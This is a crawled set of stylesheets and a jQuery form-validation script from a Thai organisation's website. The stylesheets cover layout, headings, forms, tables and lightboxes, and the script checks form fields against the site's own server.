	background: rgb(203,96,179); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(203,96,179,0.2) 0%, rgba(173,18,131,0.2) 50%, rgba(222,71,172,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(203,96,179,0.2)), color-stop(50%,rgba(173,18,131,0.2)), color-stop(100%,rgba(222,71,172,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cb60b3', endColorstr='#de47ac',GradientType=0 ); /* IE6-9 */
}
p.function .button, p.function .button2 	{ font-size: 1.3em; padding: 0.5em 1em; text-align: center; }
#content-back a {
	text-decoration: none;
	font-weight: bold;
	text-shadow: 1px 1px #eee;
	color: #636 !important;
	margin: 0 5px;
	padding: 5px 10px;
}
#content-back a:nth-of-type(1):before {
	content: url(/images/icons/back.png);
}
#content-back a:nth-of-type(2):before {
	content: url(/images/icons/up.png);
}
#content-back a:nth-of-type(1):before, #content-back a:nth-of-type(2):before	{
	vertical-align: text-top;
	display: inline-block;
	padding: 0 8px;
	margin: 5px 5px 5px 0;
}
p.note {
	clear: both;
	margin: 5px 0 8px 0 !important;
	padding: 8px 15px !important;
	color: #333;
	font-style: italic;
	background: #D2FFD2;
	border: 2px solid #fff;
	border-radius: 10px;
	text-indent: 0 !important;
}
p.note img	{
	vertical-align: middle;
	margin: 0 5px;
	padding: 10px;
	background-color: #fff;
}
/* headline */
.attention {
	color: #330033;
	text-align: center;
	font-size: 120%;
	font-style: italic;
	background: #fefcea; /* Old browsers */
	background: -moz-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefcea), color-stop(100%, #f1da36)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fefcea 0%, #f1da36 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefcea', endColorstr='#f1da36', GradientType=0 ); /* IE6-9 */
	padding: 1em 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #D8A308;
	border-bottom: 8px solid #D8A308;
	border-right: 8px solid #D8A308;
	margin: 10px auto;
	overflow: hidden;
}
.headline {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #99C;
	border-bottom: 8px solid #99C;
	border-right: 8px solid #99C;
	padding: 5px 1em 1em 1em;
	color: #85441A;
	font-size: 110%;
	background: #E3E3FF; /* Old browsers */
	padding: 0.5em;
	font-size: 1.4em;
	font-style: oblique;
	color: #D95700;
	text-shadow: 1px 1px #fff;
	line-height: 1.4em;
	overflow: hidden;
}
.warning_msg {
	background-color: #CC0000;
	color: #fff;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.ok_msg {
	background-color: #008200;
	color: #fff;
	padding: 5px;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* making columns */
.column-2 {
	width: 48% !important;
}
.column-3 {
	width: 30% !important;
}
.column-2, .column-3, .column-4 {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	display: inline-block;
	vertical-align: top;
}
div[class^="column-"]:nth-of-type(2) {
	margin-top: 5px;
}
/* COLORS */
.purple {
	color: #63C;
}
.orange {
	color: #F60;
}
/* padding */
.padding {
	display: inline-block;
	padding: 7px;
}
/* hide form elements */
.hideform {
	width: 1px !important;
	border: 0px solid #fff !important;
	color: #fff;
	font-size: 1px !important;
}
/* no indent */
.noindent		{ text-indent: 0 !important; }
/* scroll box */
div.scroll		{
	height: 100px;
	overflow: auto;
	border: 1px solid #666;
	border-radius: 10px;
	box-shadow: 2px 2px 3px #ccc inset;
	padding: 0.5em;
	margin: 1em 0;
}
/* ส่งข่าวประชาสัมพันธ์ */
.submenu-0079 a:link, a:visited	{
	font-weight: bold !important;
	background: #f1e767 !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #f1e767 0%, #feb645 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1e767), color-stop(100%,#feb645)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom,  #f1e767 0%,#feb645 100%) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1e767', endColorstr='#feb645',GradientType=0) !important; /* IE6-9 */
}
.submenu-0079 a:hover		{
	background: #F30 !important;
}
.submenu-0079 a[id="cursubmenu"] {
	margin-right: -1px;
	border: none !important;
	background: #F30 !important;
	text-shadow: 0.2px 0.2px #fff;
}
div.special		{
	width: 100% !important;	
	padding: 0;
	margin: 0;
}
div.special div	{
	width: auto !important;	
	height: 100% !important;
}
div.special img {
	min-width: 700px !important;
}
.link-icon img	{
	width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/tag.css
body_size: 2577
content:
@charset "utf-8";
strong {
	font-weight: bold !important;
	text-shadow: 1px 1px #deedee;
}
h2, h3, h4, h5, h6 {
	margin: 0.5em 0;
	color: #fdfdfd !important;
	background-image: url(/images/hbg.gif);
	padding: 13px 20px 5px 20px !important;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	font-weight: bold;
	text-shadow: 2px 2px 3px #333;
}
.compact-header {
	display: inline-block;
	background: #306 !important;
l  padding: 2px 10px;
	clear: left;
}
.compact-after {
	display: inline-block;
}
h1 {
	background-image: url(/images/hbg2.png);
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	margin: 0.5em 0.6em;
	color: #fff !important;
	padding: 13px 5px 4px 5px;
	font-weight: bold;
}
div[id="globalnav"] h1 {
	font-size: 140%;
	margin: 0 0 10px 0;
	text-align: center;
}
div[id="aside"] h1 {
	margin: 0 0 10px 0;
	background-color: #eee;
	padding: 10px 5px 2px 5px;
}
div[id^="sitemenu"] h1 {
	font-size: 1.2em;
}
div[id="article-comment"] h2 {
	font-size: 1em;
	color: #83A14E;
	border-bottom: 1px solid #aaa;
}
h1+h2, h2+h3, h3+h4, h4+h5, h5+h6 {
	margin-top: 0;
}
div[id="aside"] h1, div[id="footer"] h1, div[id="content"] h1, div#preview h1 {
	font-size: 140%;
	color: #53323D;
	text-align: center;
}
div[id="content"] h2, div[id^="lbcontent"] h2, div#preview h2 {
	font-size: 125%;
	border-bottom: 1px solid #ccc;
	padding: 5px 10px;
}
div[id="content"] h3, div[id^="lbcontent"] h3, div#preview h3 {
	font-size: 115%;
	color: #093;
}
div[id="content"] h4, div#preview h4 {
	font-size: 105%;
}
div#content p, div#preview p {
	margin: 15px 10px;
}
div#content p	{
	text-indent: 1cm;	
	width: auto;
}
div#content a[href*=".doc"]:after	, div#content a[href*=".docx"]:after{
	content: url(/images/icons/word.png);
	vertical-align: middle;
}
div#content a[href*=".pdf"]:after	{
	content: url(/images/icons/pdf.png);
	vertical-align: middle;
}
div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after{
	content: url(/images/icons/ppt.png);
	vertical-align: middle;
}
div#content a[href*=".doc"]:after, div#content a[href*=".docx"]:after	, div#content a[href*=".pdf"]:after, div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after	{
	margin: 0 0 0 10px;
	vertical-align: central;	
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #fff !important;
}
dfn, abbr, acronym, cite {
	border-bottom: 1px dotted #666;
	font-style: italic;
}
kbd, code, pre {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
	color: #F30;
}
pre {
	background-color: #FF9;
	padding: 5px;
	white-space: pre-wrap;
}
blockquote strong {
	color: #0FF;
}
object {
	width: 90%;
	background-color: #000;
	padding: 1em;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	margin: 0 auto;
}
em {
	font-style: italic;
	font-weight: inherit;
}
 div[id="content"] img:(not[class*="float"]) {
 vertical-align: text-top !important;
 margin: 0;
}
/* address */
div[id="content"] address {
	background-color: #F0EBF3;
	padding: 1em;
}
blockquote {
	background: #931da3; /* Old browsers */
	background: -moz-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #931da3), color-stop(50%, #870082), color-stop(100%, #931da3)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* IE10+ */
	background: linear-gradient(to bottom, #931da3 0%, #870082 50%, #931da3 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#931da3', endColorstr='#931da3', GradientType=0 ); /* IE6-9 */
	height: 1%;
	padding: 5px;
	margin: 10px 0 10px 10px;
	width: 94%;
	margin: auto;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	font-size: 110%;
	color: #fff;
	overflow: hidden;
}
blockquote p:first-line {
	font-size: larger;
	font-style: oblique;
	letter-spacing: 5px;
	color: #0FF
}
div#content ol, div#content ul, div#preview ol, div#preview ul, div[id^="lightbox"] ol, div[id^="lightbox"] ul {
	margin: 10px 0;
	padding-left: 35px;
}
div#content ul li, div#content ol li, div#preview ul li, div#preview ol li {
	padding: 5px;
}
div[id="breadcrumb"] a:after {
	content: " + ";
	font-size: 0.8em;
	color: #999;
}
div[id="breadcrumb"] a:last-child:after {
	content: "";
}
div[id="content"] a, div[id="content"] a:link, div[id="breadcrumb"] a, div[id="breadcrumb"] a:link, div[id="footer"] a, div[id="footer"] a:link {
	color: #293E6B;
	text-decoration: none;
}
div[id="content"] a:hover, div[id="breadcrumb"] a:hover, div[id="footer"] a:hover {
	text-decoration: underline;
}
/* เอาเส้นขอบออกจากภาพในลิงค์ */
img {
	vertical-align: text-top;
}
a img {
	border: 0;
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
a:focus {
	border: 2px solid #F90;
}
li[id^="refeditfield"]:target {
	border: 2px solid red;
	background: #CF9 !important;
	border-radius: 8px;
	display: inline-block;
	padding: 0.5em;
}
/* form */
form {
	text-align: left;
	min-width: 70%;
	max-width: 94%;
	margin: 1em auto;
	box-shadow: 1px 1px 3px #999;
	padding: 10px 20px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background: rgba(255, 255, 255, 0.5);
	line-height: 1em;
}
form p {
	padding: auto;
	margin: 5px 0 1px 0;
	text-indent: 0 !important;
}
label {
	display: inline-block;
	min-width: 130px;
	font-weight: 600;
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin: 5px;
	border: 2px solid #fff;
	padding: 5px 12px;
	text-align: right;
}
/* label in td */
td label {
	display: inline-block;
	width: 100%;
	background: transparent;
}
label img {
	vertical-align: middle;
}
label[class="required"]:after {
	content: " <สำคัญ> ";
	color: red;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
label[class="optional"]:after {
	content: " <ถ้ามี> ";
	color: #03F;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
fieldset {
	margin: 15px auto;
	border: none;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #ECF2F1;
	padding: 10px;
}
fieldset label {
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-align: left;
	border: none;
	display: inline-block;
	width: auto !important;
}
fieldset:nth-of-type(2n+2) {
	background-color: #F8EFE0;
}
legend {
	border: 2px solid #000;
	padding: 3px 15px;
	font-weight: bold;
	margin-left: 50px;
	background-color: #300A49;
	color: #fff;
	display: inline-block;
}
input[type="text"], textarea, select {
	vertical-align: top;
	padding: 2px 5px;
	background: rgb(255, 255, 255, 0.8); /* Old browsers */
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: 1px 1px 2px #ccc inset;
	font-size: 102%;
	display: inline-block;
	width: 300px;
	margin: 5px;
}
select {
	width: auto;
}
input[type="text"]:focus, textarea:focus, input[type="password"]:focus {
	box-shadow: -1px -1px 18px 2px #fc0;
	border: 3px solid #F60;
	background: rgb(239,255,229); /* Old browsers */
}
input[type="radio"], input[type="checkbox"] {
	background-color: #FF9;
	border: 2px solid #039;
}
optgroup {
	font-weight: bold;
	background-color: #999;
}
option {
	padding: 0 5px;
	background-color: #fff;
	font-weight: normal;
}
option:nth-of-type(2n+2) {
	background-color: #EFF8DE;
}
option:hover {
	background-color: #609 !important;
	color: #fff;
}
input[name*="password"], input[name*="password"]:focus {
	background-color: #639 !important;
	color: #666;
	text-shadow: 3px 3px 4px #6666FF;
	font-weight: bold;
	font-size: 70px;
	height: 17px;
	padding-bottom: -10px;
	width: 300px;
}
input[type="password"], input[type="password"]:focus {
	background-color: #FF9;
	border: 2px solid #039;
	font-size: medium;
	height: 30px;
}
/* table */
table {
	border-collapse: collapse;
	width: auto;
	margin: 1em auto;
	min-width: 80%;
	max-width: 96%;
}
table caption {
	background-color: #E4FAF9;
	font-style: italic;
	text-align: center;
}
table th {
	font-weight: bold;
	background-color: #B8D0EF;
	padding: 4px 8px;
	border: 1px solid #fff;
}
table td {
	background-color: #fff;
	padding: 2px 8px;
	border: 1px solid #fff;
}
table tr:nth-of-type(2n+1) td {
	background-color: #F4FFE8;
}
table tr td:nth-of-type(2n+2) {
	background-color: #ECF9e6;
}
table tr:nth-of-type(2n+1) td:nth-of-type(2n+2) {
	background-color: #eee;
}
tr.break td {
	border-top: 2px solid #666;
}
q {
	font-style: italic;
	background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/lightbox.css
body_size: 657
content:
@charset "utf-8";
/* CSS Document */
/* **************** Layout ***************** */
/* anything with border radius = 10px */
div[id^="lightbox"] *[class*="closeit"]	{
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;	
	border-radius: 10px;		
}
/* light boxes */
div[id^="lbcontent"]	{
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
}
div[id^="lightbox"]	{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index:1001;
	-webkit-transition: all 3s ease-in-out;
	-moz-transition: all 3s ease-in-out;
	-o-transition: all 3s ease-in-out;
	-ms-transition: all 3s ease-in-out;
	transition: all 3s ease-in-out;
	overflow: hidden;
	text-align: center;
}
div[id^="lbcontent"]:target	{
	display: inline-block;	
}
div[id^="lightbox"]:target		{ display: block; position: relative; top: 0; }
div[id^="lbcontent"]	 {
	max-height: 80%;
	height: auto;
	text-align: left;
	margin: 2% auto;
	width: auto;
	padding: 16px 30px;
	border: 10px solid #63F;
	background: rgba(255, 255, 255, 1);
	z-index:1002;
	overflow: auto;
	display: inline-block;
	max-width: 80%;
}
div[id^="lightbox"] *[class*="closeit"]	{
	width: auto;
	display: inline-block;
	border: 0 !important;
	overflow: hidden;
	z-index: 4000;
}
div[id^="lbcontent"] img {
	max-width: 90%;
	max-height: 94%;
	display: inline-block;
	width: auto !important;
}
div[id^="lightbox"] *[class*="closeit"] a	{text-decoration: none; color: #666;}
div[id^="lightbox"] *[class*="closeit"] img	{ box-shadow: none; }
/* lightbox for image */
div[id^="lightbox-image"]		{ text-align: center; }	
div[id^="lightbox-image"] span	{
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=5
body_size: 159
content:
li.submenu-0139	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0157	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0019	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0020	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0021	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0022	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0023	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0024	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://tddf.or.th/system/jquery/formvalidation.js
body_size: 616
content:
// JavaScript Document
// type = 1 => empty (text)
// type = 2 => email
// type = 3 => url
// type = 4 = > number
// type = 5 => postal code
// type = 6 => captcha
// type = 7 => money
// type = 8 => name
$(document).ready(function() {
	// type = text (check empty)
	$('.type-text').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 1}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// email
	$('.type-email').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 2}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// url
	$('.type-url').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 3}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// number
	$('.type-number').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 4}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// zipcode
	$('.type-zipcode').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 5}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// CAPTCHA
	$('#captcha-answer').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 6, 'question' : $('#captcha-question').val()}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// จำนวนเงิน
	$('.type-money').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 7}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// ชื่อ-นามสกุล
	$('.type-name').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 8}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Civilian ID Number
	$('.type-CID').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 9}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	//password
	$('.type-password2').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		var value = $('.type-password1').val() + "//" + this.value;
		$.post('/system/snipplets/check.php', {'value' : value, 'type' : 10}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Address
	$('.type-address').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 11}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Detail
	$('.type-detail').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 12}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
});